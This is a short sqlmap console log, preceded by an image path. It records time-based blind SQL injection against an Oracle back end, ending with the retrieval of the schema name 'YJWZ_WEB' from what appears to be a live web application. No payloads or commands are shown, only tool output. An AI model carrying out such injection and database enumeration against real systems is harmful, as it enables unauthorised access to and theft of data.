 back-end DBMS: Oracle
[22:57:22] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:57:22] [INFO] fetching database (schema) names
[22:57:22] [INFO] fetching number of databases
[22:57:22] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:57:58] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:58:00] [INFO] adjusting time delay to 1 second due to good response times
[22:58:00] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:58:00] [ERROR] unable to retrieve the number of databases
[22:58:00] [INFO] falling back to current database
[22:58:00] [INFO] fetching current database
[22:58:00] [INFO] retrieved: YJWZ_WEB
[22:59:19] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] YJWZ_WEB